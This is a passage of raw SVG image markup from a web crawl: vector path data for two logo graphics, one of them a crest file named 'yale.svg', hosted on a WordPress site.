82.4851ZM50.1204 82.5713C50.2066 83.0193 50.913 83.3123 51.404 83.0279C51.4212 82.3645 50.4305 82.149 50.1204 82.5713ZM46.8124 82.5713C46.9588 82.6316 47.1225 82.6574 47.3379 82.6488C47.2775 82.4506 47.3895 82.3989 47.2948 82.2955C47.2086 82.4678 46.7951 82.2955 46.8124 82.5713ZM48.1563 82.9159C47.915 82.8125 47.6997 82.9245 47.4585 82.7694C47.3465 82.9417 46.6917 83.0365 46.9674 83.2261C46.9846 83.183 46.9674 83.1141 47.0277 83.1141C47.2 83.5018 48.1907 83.8896 48.3802 83.2778C48.2769 83.183 48.251 83.0193 48.1563 82.9159Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M39.4638 8.9352C39.4638 9.08168 39.3862 9.65898 39.257 9.87439C39.3949 11.0204 39.1278 12.4249 39.1364 13.5881C39.1364 14.6565 39.257 15.6819 39.1536 16.7675C38.7574 16.7072 38.9727 16.3367 38.9383 16.1127C38.7918 15.1563 38.6798 14.1051 38.6971 12.8643C38.7057 11.4684 38.7746 10.1501 38.766 8.91797C39.0417 8.99552 39.2484 9.26263 39.4724 8.94382L39.4638 8.9352Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M43.4784 17.7325C43.7627 17.5861 43.7972 17.1897 43.9178 16.9226C44.2538 16.1299 44.8654 15.3199 45.0549 14.5445C45.8389 13.4933 46.3041 12.106 47.2862 11.253C47.4585 11.2444 47.4585 11.3909 47.6308 11.3822C47.2603 12.0629 46.7348 12.6058 46.3299 13.2865C46.1404 13.6139 45.925 13.9327 45.7097 14.2687C45.5201 14.5703 45.2445 14.8805 45.0894 15.1907C44.986 15.4147 44.986 15.6732 44.8913 15.8886C44.7276 16.2591 44.4864 16.5779 44.3227 16.9915C44.159 17.4051 44.0039 17.8359 43.9867 18.3357C44.4605 17.6636 44.5208 16.5435 45.1842 16.0782C45.882 14.3463 47.1742 13.2434 48.0443 11.6924C48.2252 11.7269 48.3027 11.8734 48.5095 11.882C48.475 12.0974 48.2338 12.0802 48.0873 12.1663C47.4498 13.1314 46.5539 14.3291 45.8561 15.5784C45.3823 16.4228 44.8913 17.1897 44.4174 18.1806C44.2624 18.4994 44.047 18.9388 43.6852 18.9216C43.4871 18.9216 43.0735 18.5942 43.2372 18.3185C43.0822 18.3185 42.9185 18.3098 42.7634 18.3012C42.5739 18.0427 42.0828 18.06 41.9536 17.7412C42.1862 17.7325 42.2465 17.8876 42.4791 17.879C42.2035 17.5085 41.497 17.543 41.2041 17.1897C40.4805 17.2069 40.1015 16.8881 39.507 16.7761C39.352 15.5354 39.7052 13.9155 39.8086 12.9504C39.8258 12.7781 39.6879 12.4334 39.9464 12.3645C39.843 13.7604 39.7655 15.3716 39.8602 16.6641C40.0928 16.4918 39.9808 16.1471 40.0067 15.9059C40.1962 13.7948 40.4891 11.3219 41.1094 9.03857C41.4712 9.1592 41.721 9.01273 41.9364 9.06442C41.342 11.0031 40.7389 13.1831 40.5494 15.5009C40.5063 15.9748 40.6183 16.3367 40.515 16.621C40.7648 16.5176 40.7389 16.1213 40.7734 15.9231C40.9802 14.6565 41.118 13.3985 41.5315 12.4076C41.4281 13.7001 41.2214 15.1132 41.1008 16.5176C41.4195 16.3195 41.5832 15.5526 41.678 15.0011C41.8158 14.2601 41.8416 13.7087 42.1001 13.0107C42.505 11.882 42.9357 10.4947 43.4526 9.52109C43.6766 9.57279 43.823 9.71066 44.0298 9.77097C43.7541 10.2018 43.6335 10.8049 43.2803 11.1582C43.2889 11.3909 43.1683 11.4856 43.2028 11.7441C42.9702 12.0802 42.7893 12.5713 42.6945 12.9677C42.548 13.5536 42.393 14.0189 42.281 14.7254C42.1776 15.4061 41.7899 16.173 42.0915 16.8451C42.2896 16.6469 42.1776 16.3539 42.2379 16.0868C42.3757 15.4233 42.6859 14.6306 42.9529 13.993C43.0305 13.7948 43.0132 13.433 43.3234 13.476C43.0563 14.5962 42.5653 15.5871 42.5653 16.8106C42.9185 16.5349 42.8582 16.0265 42.9616 15.6388C43.1338 14.9494 43.4181 14.2687 43.7369 13.545C44.2193 12.4421 44.8051 11.4253 45.434 10.4172C45.5718 10.4172 45.6063 10.5206 45.7872 10.4861C44.7707 12.5972 43.6077 14.5445 43.0305 17.1208C43.3234 17.0088 43.3664 16.6038 43.5301 16.3108C43.9695 15.4923 44.5725 14.4928 44.9774 13.588C44.8913 13.8982 44.8137 14.3204 44.5897 14.6996C44.5294 14.7943 44.4002 14.8202 44.3485 14.9236C44.159 15.3372 44.047 15.8542 43.8919 16.3195C43.7283 16.7847 43.5904 17.25 43.4957 17.7239L43.4784 17.7325Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M44.0725 10.5034C44.2275 10.8479 43.7626 11.0631 43.6937 11.3731C43.401 11.3042 43.7626 11.0373 43.8831 11.0287C43.8831 10.7962 44.0209 10.6929 44.0725 10.5034Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M40.1183 10.6673C40.1613 10.8566 40.0237 10.848 39.9893 10.9599C39.9376 10.9943 39.9548 10.607 40.1183 10.6673Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M32.624 14.2517C33.296 14.4757 33.8559 15.2598 34.3987 15.9061C34.8294 16.423 35.1481 16.6815 35.3549 17.3536C35.4152 17.5432 35.5961 17.6207 35.3377 17.7672C34.838 17.3709 34.7433 16.7074 34.39 16.199C34.2264 15.9664 34.0024 15.7165 33.8215 15.4752C33.4597 14.9927 33.1151 14.6481 32.624 14.2517Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M21.3387 29.3994C21.5196 29.4597 21.2612 29.5545 21.2698 29.632C21.132 29.6062 21.3474 29.477 21.3387 29.3994Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M35.1566 41.3502C35.1222 41.4794 35.0102 41.6258 34.9155 41.5225C35.0102 41.4794 35.0102 41.3416 35.1566 41.3502Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M35.1221 40.704C35.2511 40.5319 35.2942 40.9192 35.406 40.9536C35.2942 41.1085 35.2511 40.7213 35.1221 40.704Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M35.4062 41.0659C35.5439 41.1089 35.6472 41.1778 35.63 41.3671C35.4837 41.3413 35.4665 41.1778 35.4062 41.0659Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M60.0702 44.1766C60.5441 44.7108 60.3115 45.1502 60.0186 45.65C59.717 46.1497 59.3811 46.615 58.8556 46.908C58.2611 46.7615 57.3824 47.0286 56.9775 46.6064C57.1843 46.3738 57.5547 46.5461 57.8649 46.5203C58.3042 46.4858 58.7263 46.3738 58.9417 46.1411C58.6919 45.9429 58.3731 46.1584 58.0544 46.167C57.3307 46.1928 56.5813 45.8913 55.9524 45.6845C56.0988 45.3743 56.633 45.4346 57.0206 45.426C57.3824 45.4173 57.7701 45.3484 58.0802 45.3398C58.1836 45.3398 58.2698 45.4173 58.3731 45.4087C58.554 45.3829 58.6833 45.2192 58.8469 45.3053C58.9675 45.133 59.0451 44.909 59.1571 44.728C58.9676 44.4695 58.666 44.5902 58.4507 44.7625C58.1664 44.8142 57.8562 44.7539 57.503 44.728C57.1671 44.7108 56.7536 44.7625 56.3831 44.6936C55.9868 44.616 55.6164 44.3317 55.2718 44.3661C54.9014 44.4092 54.6774 44.7625 54.4793 45.1072C54.5051 45.1761 54.7894 45.0468 54.7119 45.3484C54.4879 45.426 53.9968 45.3053 53.9538 45.0296C53.971 44.728 54.3414 44.5299 54.574 44.28C54.8066 44.0215 55.0306 43.7544 55.1857 43.4787C55.401 43.3753 55.5561 43.2288 55.6767 43.022C56.5468 42.5308 57.5117 42.212 58.5885 42.2896C58.9417 42.3154 59.2949 42.3758 59.6481 42.2034C59.6481 41.8588 59.2777 41.8674 59.1398 41.652C57.2101 41.652 55.9438 42.2034 54.7291 43.0478C54.5568 43.1685 54.3242 43.3236 54.1864 43.4442C53.8762 43.7199 53.7126 44.1594 53.2732 44.2369C54.195 42.4705 55.9007 41.5572 58.1491 41.2125C58.2353 41.3332 58.5799 41.2212 58.6747 41.3504C59.3294 41.1091 59.6998 41.2815 60.4407 41.3504C60.4838 40.9196 60.3718 40.842 60.1133 40.6266C56.8569 40.282 55.0995 41.6692 52.8511 42.6946C53.2904 41.9535 54.0658 41.4883 54.8583 40.9885C55.6164 40.5146 56.3056 40.2216 57.3652 40.0062C58.5454 39.7736 60.0875 39.6443 61.1902 40.2475C61.5003 40.6783 61.0954 41.359 60.837 41.8846C60.6733 42.2293 60.2942 42.5912 60.2167 42.9272C60.0961 43.4183 60.3976 43.7285 60.0616 44.1594L60.0702 44.1766ZM55.8318 43.9784C56.4693 43.7802 57.1154 44.2627 57.8821 44.28C57.7098 43.8836 57.7184 43.3925 57.9252 42.9875C56.9172 42.8238 56.2194 43.3063 55.8318 43.9784Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M37.517 45.0898C37.6032 45.1846 37.4223 45.512 37.3275 45.6154C37.2069 45.4862 37.4395 45.2105 37.517 45.0898Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M17.5735 48.9148C17.3155 48.8287 17.5047 48.6223 17.5219 48.5621C17.5563 48.4761 17.5391 48.7083 17.5735 48.9148Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M43.9781 54.9126C44.2107 54.7403 44.3399 55.4812 43.9006 55.3778C43.8231 55.1452 44.0901 54.9729 43.9781 54.9126Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M33.4766 56.6358C33.5541 56.6099 33.8125 56.541 34.0709 56.541C34.0451 56.7995 33.5627 56.7909 33.4766 56.6358Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M43.4613 57.9025C43.4871 57.4631 43.3062 57.2132 43.3234 56.7737C43.5646 56.7651 43.7886 56.4894 43.9781 56.6187C44.0212 56.9892 43.78 57.0495 43.5474 57.1356C43.4957 57.3166 43.5991 57.351 43.5991 57.4889C44.1074 57.4889 44.5726 56.9892 44.9602 57.239C45.055 57.6612 44.6932 57.6009 44.5898 57.8163C44.5381 57.98 44.6673 57.9714 44.6415 58.1093C44.7276 58.0404 44.8827 58.0404 44.943 57.9456C45.0808 57.98 45.0722 58.1696 45.1067 58.2989C45.1325 58.5143 44.8913 58.4367 44.9172 58.6435C44.943 58.6952 44.9775 58.7469 44.9688 58.8245C45.1153 58.8503 45.0981 58.7211 45.2617 58.7728C45.5805 59.1088 45.3479 59.5138 45.4599 59.8412C45.0291 59.6947 44.607 60.0049 44.1591 60.0308C44.0471 59.755 43.9092 59.5052 43.7714 59.2467C43.8489 58.902 44.2452 58.8934 44.495 58.7383C44.5123 58.5918 44.4089 58.5573 44.383 58.4367C44.1504 58.5487 43.8662 58.609 43.6077 58.7038C43.5733 58.6004 43.6939 58.3592 43.5646 58.3506C43.6336 58.1007 43.9781 58.1438 44.1591 58.0145C44.0557 57.9628 44.1591 57.7129 44.1591 57.9025C44.1332 57.4544 43.7369 57.937 43.4526 57.8766L43.4613 57.9025ZM44.5812 59.7119C44.7621 59.4793 45.1067 59.4104 45.4168 59.3242C45.3048 59.3156 45.391 59.126 45.3048 59.0829C44.9688 59.0226 44.8741 59.2294 44.5381 59.1777C44.2021 59.8153 44.5898 59.419 44.5812 59.7119Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M29.7036 81.8131C31.6505 81.2961 33.7612 82.4421 35.8976 81.8389C36.1302 81.77 36.38 81.5977 36.673 81.5718C37.5861 81.477 38.4476 81.9509 39.3177 81.9509C40.4721 81.9509 41.1354 81.2444 42.0744 80.805C42.2725 81.7872 42.3242 83.2176 41.9107 84.0447C42.2639 83.993 42.2639 83.5708 42.5224 83.4157C42.4879 82.9763 42.643 82.735 42.7894 82.4765C42.8325 81.3047 42.2725 80.6326 42.419 79.2195C42.7119 78.8835 42.7291 78.2545 43.2202 78.1252C43.2719 78.6422 43.0306 79.1075 42.9962 79.59C42.9186 80.6757 43.4183 81.6752 43.1857 82.6661C43.0479 83.2606 42.7464 83.6139 42.3673 84.2343C42.5741 84.3463 42.7205 83.9413 42.8583 83.7776C43.0823 83.7345 43.1771 83.545 43.4011 83.5019C43.8835 82.735 43.5475 81.4426 43.4958 80.7274C43.8921 81.5546 44.2626 82.7437 43.582 83.5622C43.3235 83.881 42.7377 84.2084 42.3759 84.3463C41.6781 84.6134 40.0586 84.1567 39.3177 84.0706C36.8194 83.769 34.1144 83.0538 31.9865 82.7092C31.9348 82.6316 31.7884 82.6316 31.7539 82.5282C31.461 82.5455 31.1423 82.3904 30.7546 82.2611C30.3928 82.1405 29.9362 82.0888 29.7122 81.8131H29.7036ZM37.8187 82.6661C38.8611 83.1831 40.3687 83.0021 41.0751 82.3559C41.0837 82.287 41.1871 82.2267 41.0751 82.1836C40.3342 82.7867 38.9472 82.7953 37.8187 82.6661ZM40.8511 83.769C41.1526 83.769 41.4628 83.1831 41.1699 82.9504C41.0148 83.1745 40.8166 83.3468 40.8511 83.769Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M19.2189 77.7546C19.3221 77.8148 19.1157 78.0471 19.1501 78.2191C18.9179 78.1417 19.1501 77.8579 19.2189 77.7546Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M38.4991 81.5717C38.3354 81.5545 38.2579 81.4511 38.0942 81.4424C38.525 80.8479 39.2228 80.5291 39.7913 80.0811C40.0239 80.1328 40.0239 80.1328 40.2565 80.0983C40.0498 80.5033 39.5932 80.6497 39.2831 80.9513C39.5501 81.0719 39.5157 81.1753 39.1625 81.0633C38.8954 81.184 38.68 81.3649 38.4991 81.5717Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M38.3434 79.2711C38.2056 79.6328 37.758 79.6672 37.4997 79.8911C37.4825 79.7878 37.8096 79.538 38.0421 79.495C38.1023 79.383 38.0937 79.185 38.3434 79.2711Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M41.4884 19.0251C41.2817 19.0854 41.6521 19.051 41.5401 19.2061C40.8337 19.163 40.0842 19.3698 39.4123 19.3095C39.1797 19.2922 38.9988 19.163 38.7662 19.1716C38.6025 19.1716 38.4733 19.2922 38.2924 19.3353C37.9995 19.4042 37.6463 19.3612 37.405 19.4215C37.0691 19.5163 36.7848 19.8609 36.3885 19.8006C35.9405 20.5244 35.2255 21.05 35.0791 21.9375C35.0446 22.127 35.0274 22.5234 35.0532 22.7043C35.0791 22.8939 35.2255 23.0059 35.2772 23.1868C35.3375 23.4195 35.2858 23.6521 35.372 23.902C35.6304 24.6861 36.2593 25.3496 36.6039 25.9441C36.5091 26.0389 36.4143 26.1423 36.3024 26.2284C35.3806 25.5477 34.5794 24.7809 34.209 23.4453C34.1487 23.2213 34.1745 23.1524 34.1745 22.7991C34.1745 22.5751 34.0884 22.5148 34.1401 22.1443C34.3468 20.7225 35.0274 19.5679 36.1214 19.1457C36.0181 19.3267 35.8199 19.387 35.751 19.6024C36.0439 19.5163 36.2421 19.2578 36.2421 19.0337C37.6118 18.5684 39.7052 18.3789 41.2645 18.6718C41.3334 18.6718 41.3161 18.5684 41.3248 18.4995C41.566 18.534 41.2989 18.7063 41.497 18.8011C41.8244 18.7839 42.0484 18.8528 42.3155 18.8873C42.5136 18.8614 42.5997 18.4995 42.7979 18.6632C42.6773 19.1716 41.8072 19.4387 41.4884 19.0337V19.0251Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M22.9323 58.1781C23.1132 58.7985 23.1477 59.462 23.2252 60.1341C23.4406 62.0297 23.7421 64.0718 23.8024 66.0535C23.8283 66.9583 23.6474 67.8457 23.656 68.6988C23.656 69.2761 23.6129 70.2153 23.5181 71.0511C23.4578 71.5939 23.4751 72.1798 23.4061 72.6968C23.2597 73.7394 22.7859 74.6872 22.605 75.5057C22.3121 75.23 22.5705 74.7561 22.6394 74.3253C22.8893 72.8864 23.1391 71.6111 23.1219 70.267C23.1046 68.5437 23.3631 66.4757 23.2597 64.1924C23.1735 62.3226 22.7342 60.4873 22.9237 58.1609L22.9323 58.1781Z" fill="white"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://ksyrigos.gr/wp-content/uploads/2024/07/yale.svg
body_size: 22825
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="60" height="75" viewBox="0 0 60 75" fill="none">
  <g clip-path="url(#clip0_901_298)">
    <path d="M29.952 74.6208C49.1219 63.4318 59.6511 45.2225 59.6729 21.3751V0.327148H0.327148V21.3097C0.327148 45.2181 10.7212 63.4318 29.952 74.6208Z" fill="white"></path>
    <path d="M59.6729 0.327148H0.327148V21.1527H59.6729V0.327148Z" fill="black"></path>
    <path d="M59.6729 0.327148H0.327148V25.0466H59.6729V0.327148Z" fill="white"></path>
    <path d="M59.6729 22.5786V25.0466H52.2536L0.327148 2.79953V0.327148H7.74209L59.6729 22.5786Z" fill="#722A4D"></path>
    <path d="M0.327148 22.5785V25.0465H7.74209L59.6729 2.79945V0.222412H52.2536L0.327148 22.5785Z" fill="#722A4D"></path>
    <path d="M5.39969 11.0406C5.48256 11.0406 5.64831 10.1467 5.64831 10.1467C5.64831 10.1467 6.14555 10.3604 6.22406 10.2993C6.28076 10.2557 5.39969 7.33423 5.39969 7.33423C5.39969 7.33423 4.5317 10.2383 4.57532 10.2993C4.61894 10.3604 5.15107 10.1467 5.15107 10.1467C5.15107 10.1467 5.31682 11.0406 5.39969 11.0406Z" fill="black"></path>
    <path d="M5.39988 6.34448C5.57871 6.34448 5.72701 6.49274 5.72701 6.67152C5.72701 6.8503 5.57871 6.99855 5.39988 6.99855C5.22105 6.99855 5.07275 6.8503 5.07275 6.67152C5.07275 6.49274 5.22105 6.34448 5.39988 6.34448Z" fill="black"></path>
    <path d="M4.74119 7.00293C4.92002 7.00293 5.06832 7.15119 5.06832 7.32996C5.06832 7.50874 4.92002 7.657 4.74119 7.657C4.56236 7.657 4.41406 7.50874 4.41406 7.32996C4.41406 7.15119 4.56236 7.00293 4.74119 7.00293Z" fill="black"></path>
    <path d="M6.06297 7.00293C6.2418 7.00293 6.3901 7.15119 6.3901 7.32996C6.3901 7.50874 6.2418 7.657 6.06297 7.657C5.88414 7.657 5.73584 7.50874 5.73584 7.32996C5.73584 7.15119 5.88414 7.00293 6.06297 7.00293Z" fill="black"></path>
    <path d="M14.5247 15.1395C14.6076 15.1395 14.7733 14.2456 14.7733 14.2456C14.7733 14.2456 15.2705 14.4593 15.3491 14.3982C15.4058 14.3546 14.5247 11.4331 14.5247 11.4331C14.5247 11.4331 13.6567 14.3372 13.7003 14.3982C13.7439 14.4593 14.2761 14.2456 14.2761 14.2456C14.2761 14.2456 14.4418 15.1395 14.5247 15.1395Z" fill="black"></path>
    <path d="M14.5244 10.4434C14.7032 10.4434 14.8515 10.5916 14.8515 10.7704C14.8515 10.9492 14.7032 11.0974 14.5244 11.0974C14.3456 11.0974 14.1973 10.9492 14.1973 10.7704C14.1973 10.5916 14.3456 10.4434 14.5244 10.4434Z" fill="black"></path>
    <path d="M13.8618 11.1018C14.0406 11.1018 14.1889 11.2501 14.1889 11.4288C14.1889 11.6076 14.0406 11.7559 13.8618 11.7559C13.683 11.7559 13.5347 11.6076 13.5347 11.4288C13.5347 11.2501 13.683 11.1018 13.8618 11.1018Z" fill="black"></path>
    <path d="M15.1831 11.1018C15.3619 11.1018 15.5102 11.2501 15.5102 11.4288C15.5102 11.6076 15.3619 11.7559 15.1831 11.7559C15.0043 11.7559 14.856 11.6076 14.856 11.4288C14.856 11.2501 15.0043 11.1018 15.1831 11.1018Z" fill="black"></path>
    <path d="M5.39529 18.6715C5.47817 18.6715 5.64391 17.7776 5.64391 17.7776C5.64391 17.7776 6.14115 17.9913 6.21966 17.9302C6.27636 17.8866 5.39529 14.9651 5.39529 14.9651C5.39529 14.9651 4.52731 17.8692 4.57093 17.9302C4.61454 17.9913 5.14668 17.7776 5.14668 17.7776C5.14668 17.7776 5.31242 18.6715 5.39529 18.6715Z" fill="black"></path>
    <path d="M5.39549 13.9753C5.57432 13.9753 5.72262 14.1236 5.72262 14.3024C5.72262 14.4812 5.57432 14.6294 5.39549 14.6294C5.21666 14.6294 5.06836 14.4812 5.06836 14.3024C5.06836 14.1236 5.21666 13.9753 5.39549 13.9753Z" fill="black"></path>
    <path d="M4.7368 14.6382C4.91563 14.6382 5.06393 14.7864 5.06393 14.9652C5.06393 15.144 4.91563 15.2923 4.7368 15.2923C4.55797 15.2923 4.40967 15.144 4.40967 14.9652C4.40967 14.7864 4.55797 14.6382 4.7368 14.6382Z" fill="black"></path>
    <path d="M6.05858 14.6382C6.23741 14.6382 6.38571 14.7864 6.38571 14.9652C6.38571 15.144 6.23741 15.2923 6.05858 15.2923C5.87974 15.2923 5.73145 15.144 5.73145 14.9652C5.73145 14.7864 5.87974 14.6382 6.05858 14.6382Z" fill="black"></path>
    <path d="M29.9998 8.73838C30.0827 8.73838 30.2484 7.84448 30.2484 7.84448C30.2484 7.84448 30.7456 8.05815 30.8242 7.9971C30.8809 7.95349 29.9998 5.03198 29.9998 5.03198C29.9998 5.03198 29.1318 7.93605 29.1754 7.9971C29.219 8.05815 29.7512 7.84448 29.7512 7.84448C29.7512 7.84448 29.9169 8.73838 29.9998 8.73838Z" fill="black"></path>
    <path d="M30 4.04663C30.1788 4.04663 30.3271 4.19489 30.3271 4.37367C30.3271 4.55244 30.1788 4.7007 30 4.7007C29.8212 4.7007 29.6729 4.55244 29.6729 4.37367C29.6729 4.19489 29.8212 4.04663 30 4.04663Z" fill="black"></path>
    <path d="M29.3413 4.70508C29.5201 4.70508 29.6684 4.85333 29.6684 5.03211C29.6684 5.21089 29.5201 5.35915 29.3413 5.35915C29.1625 5.35915 29.0142 5.21089 29.0142 5.03211C29.0142 4.85333 29.1625 4.70508 29.3413 4.70508Z" fill="black"></path>
    <path d="M30.6587 4.70508C30.8375 4.70508 30.9858 4.85333 30.9858 5.03211C30.9858 5.21089 30.8375 5.35915 30.6587 5.35915C30.4798 5.35915 30.3315 5.21089 30.3315 5.03211C30.3315 4.85333 30.4798 4.70508 30.6587 4.70508Z" fill="black"></path>
    <path d="M23.1433 6.02622C23.2262 6.02622 23.392 5.13232 23.392 5.13232C23.392 5.13232 23.8892 5.34599 23.9677 5.28494C24.0244 5.24134 23.1433 2.31982 23.1433 2.31982C23.1433 2.31982 22.2754 5.22389 22.319 5.28494C22.3626 5.34599 22.8947 5.13232 22.8947 5.13232C22.8947 5.13232 23.0605 6.02622 23.1433 6.02622Z" fill="black"></path>
    <path d="M23.1435 1.33008C23.3224 1.33008 23.4707 1.47833 23.4707 1.65711C23.4707 1.83589 23.3224 1.98415 23.1435 1.98415C22.9647 1.98415 22.8164 1.83589 22.8164 1.65711C22.8164 1.47833 22.9647 1.33008 23.1435 1.33008Z" fill="black"></path>
    <path d="M22.4848 1.98828C22.6637 1.98828 22.812 2.13654 22.812 2.31532C22.812 2.4941 22.6637 2.64235 22.4848 2.64235C22.306 2.64235 22.1577 2.4941 22.1577 2.31532C22.1577 2.13654 22.306 1.98828 22.4848 1.98828Z" fill="black"></path>
    <path d="M23.8022 1.98828C23.9811 1.98828 24.1294 2.13654 24.1294 2.31532C24.1294 2.4941 23.9811 2.64235 23.8022 2.64235C23.6234 2.64235 23.4751 2.4941 23.4751 2.31532C23.4751 2.13654 23.6234 1.98828 23.8022 1.98828Z" fill="black"></path>
    <path d="M36.7693 5.96958C36.8522 5.96958 37.0179 5.07568 37.0179 5.07568C37.0179 5.07568 37.5152 5.28935 37.5937 5.2283C37.6504 5.1847 36.7693 2.26318 36.7693 2.26318C36.7693 2.26318 35.9013 5.16725 35.9449 5.2283C35.9886 5.28935 36.5207 5.07568 36.5207 5.07568C36.5207 5.07568 36.6864 5.96958 36.7693 5.96958Z" fill="black"></path>
    <path d="M36.7695 1.27759C36.9483 1.27759 37.0966 1.42584 37.0966 1.60462C37.0966 1.7834 36.9483 1.93166 36.7695 1.93166C36.5907 1.93166 36.4424 1.7834 36.4424 1.60462C36.4424 1.42584 36.5907 1.27759 36.7695 1.27759Z" fill="black"></path>
    <path d="M36.1064 1.93604C36.2853 1.93604 36.4336 2.08429 36.4336 2.26307C36.4336 2.44185 36.2853 2.5901 36.1064 2.5901C35.9276 2.5901 35.7793 2.44185 35.7793 2.26307C35.7793 2.08429 35.9276 1.93604 36.1064 1.93604Z" fill="black"></path>
    <path d="M37.4282 1.93604C37.607 1.93604 37.7553 2.08429 37.7553 2.26307C37.7553 2.44185 37.607 2.5901 37.4282 2.5901C37.2494 2.5901 37.1011 2.44185 37.1011 2.26307C37.1011 2.08429 37.2494 1.93604 37.4282 1.93604Z" fill="black"></path>
    <path d="M23.283 24.3226C23.3659 24.3226 23.5316 23.4287 23.5316 23.4287C23.5316 23.4287 24.0288 23.6424 24.1074 23.5813C24.1641 23.5377 23.283 20.6162 23.283 20.6162C23.283 20.6162 22.415 23.5203 22.4586 23.5813C22.5022 23.6424 23.0344 23.4287 23.0344 23.4287C23.0344 23.4287 23.2001 24.3226 23.283 24.3226Z" fill="black"></path>
    <path d="M23.2832 19.6265C23.462 19.6265 23.6103 19.7747 23.6103 19.9535C23.6103 20.1323 23.462 20.2805 23.2832 20.2805C23.1044 20.2805 22.9561 20.1323 22.9561 19.9535C22.9561 19.7747 23.1044 19.6265 23.2832 19.6265Z" fill="black"></path>
    <path d="M22.6245 20.2849C22.8033 20.2849 22.9516 20.4332 22.9516 20.6119C22.9516 20.7907 22.8033 20.939 22.6245 20.939C22.4457 20.939 22.2974 20.7907 22.2974 20.6119C22.2974 20.4332 22.4457 20.2849 22.6245 20.2849Z" fill="black"></path>
    <path d="M23.9414 20.2849C24.1202 20.2849 24.2685 20.4332 24.2685 20.6119C24.2685 20.7907 24.1202 20.939 23.9414 20.939C23.7626 20.939 23.6143 20.7907 23.6143 20.6119C23.6143 20.4332 23.7626 20.2849 23.9414 20.2849Z" fill="black"></path>
    <path d="M30.0174 21.9156C30.1002 21.9156 30.266 21.0217 30.266 21.0217C30.266 21.0217 30.7632 21.2354 30.8417 21.1743C30.8984 21.1307 30.0174 18.2092 30.0174 18.2092C30.0174 18.2092 29.1494 21.1133 29.193 21.1743C29.2366 21.2354 29.7687 21.0217 29.7687 21.0217C29.7687 21.0217 29.9345 21.9156 30.0174 21.9156Z" fill="black"></path>
    <path d="M30.0176 17.2195C30.1964 17.2195 30.3447 17.3677 30.3447 17.5465C30.3447 17.7253 30.1964 17.8736 30.0176 17.8736C29.8387 17.8736 29.6904 17.7253 29.6904 17.5465C29.6904 17.3677 29.8387 17.2195 30.0176 17.2195Z" fill="black"></path>
    <path d="M29.3589 17.8779C29.5377 17.8779 29.686 18.0262 29.686 18.205C29.686 18.3837 29.5377 18.532 29.3589 18.532C29.18 18.532 29.0317 18.3837 29.0317 18.205C29.0317 18.0262 29.18 17.8779 29.3589 17.8779Z" fill="black"></path>
    <path d="M30.6806 17.8779C30.8595 17.8779 31.0078 18.0262 31.0078 18.205C31.0078 18.3837 30.8595 18.532 30.6806 18.532C30.5018 18.532 30.3535 18.3837 30.3535 18.205C30.3535 18.0262 30.5018 17.8779 30.6806 17.8779Z" fill="black"></path>
    <path d="M36.8133 24.3924C36.8961 24.3924 37.0619 23.4985 37.0619 23.4985C37.0619 23.4985 37.5591 23.7122 37.6376 23.6512C37.6943 23.6075 36.8133 20.686 36.8133 20.686C36.8133 20.686 35.9453 23.5901 35.9889 23.6512C36.0325 23.7122 36.5646 23.4985 36.5646 23.4985C36.5646 23.4985 36.7304 24.3924 36.8133 24.3924Z" fill="black"></path>
    <path d="M36.813 19.7007C36.9918 19.7007 37.1401 19.8489 37.1401 20.0277C37.1401 20.2065 36.9918 20.3548 36.813 20.3548C36.6341 20.3548 36.4858 20.2065 36.4858 20.0277C36.4858 19.8489 36.6341 19.7007 36.813 19.7007Z" fill="black"></path>
    <path d="M36.1543 20.3591C36.3331 20.3591 36.4814 20.5074 36.4814 20.6862C36.4814 20.8649 36.3331 21.0132 36.1543 21.0132C35.9754 21.0132 35.8271 20.8649 35.8271 20.6862C35.8271 20.5074 35.9754 20.3591 36.1543 20.3591Z" fill="black"></path>
    <path d="M37.4717 20.3591C37.6505 20.3591 37.7988 20.5074 37.7988 20.6862C37.7988 20.8649 37.6505 21.0132 37.4717 21.0132C37.2928 21.0132 37.1445 20.8649 37.1445 20.6862C37.1445 20.5074 37.2928 20.3591 37.4717 20.3591Z" fill="black"></path>
    <path d="M54.7879 11.0626C54.7051 11.0626 54.5393 10.1687 54.5393 10.1687C54.5393 10.1687 54.0421 10.3824 53.9636 10.3213C53.9069 10.2777 54.7879 7.3562 54.7879 7.3562C54.7879 7.3562 55.6559 10.2603 55.6123 10.3213C55.5687 10.3824 55.0365 10.1687 55.0365 10.1687C55.0365 10.1687 54.8708 11.0626 54.7879 11.0626Z" fill="black"></path>
    <path d="M54.7876 6.36621C54.6087 6.36621 54.4604 6.51447 54.4604 6.69325C54.4604 6.87202 54.6087 7.02028 54.7876 7.02028C54.9664 7.02028 55.1147 6.87202 55.1147 6.69325C55.1147 6.51447 54.9664 6.36621 54.7876 6.36621Z" fill="black"></path>
